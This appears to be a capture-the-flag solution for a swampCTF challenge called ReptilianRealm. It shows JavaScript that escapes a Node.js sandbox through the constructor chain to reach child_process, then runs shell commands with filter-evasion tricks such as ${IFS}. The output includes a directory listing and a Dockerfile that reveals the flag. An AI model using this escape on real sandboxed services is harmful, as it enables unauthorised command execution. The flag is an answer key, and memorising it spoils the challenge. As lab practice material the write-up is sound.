 Welcome to the ReptilianRealm! Please wait while we setup the virtual environment.
Environment created, have fun playing with the environment!
[space=String.fromCharCode(32)
d="return"+space+"this.process"
proc=this.constructor.constructor(d)();
la=proc.mainModule.require('child_process');
console.log(la.execSync('ls').toString())
Dockerfile
bin
boot
challenge.md
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
server.js
solution.md
srv
sys
tmp
usr
var
console.log(la.execSync('cat${IFS}Dockerfile').toString())
# Use official Node.js 18 image as base
FROM node:18
# Set the working directory inside the container
WORKDIR /
# Copy the rest of the application code
COPY . .
# Set environment variable for port
ENV PORT=8000
# Expose the port specified in the environment variable
EXPOSE $PORT
# Command to run the application (you can put lots of extra args in the actual dockerfile to hide the flag some)
CMD ["node", "server.js", "server_max_limit=600", "language=Reptilian", "version=1.0.0",  "flag=swampCTF{Unic0d3_F0r_Th3_W1n}", "shutdown_condition=never"]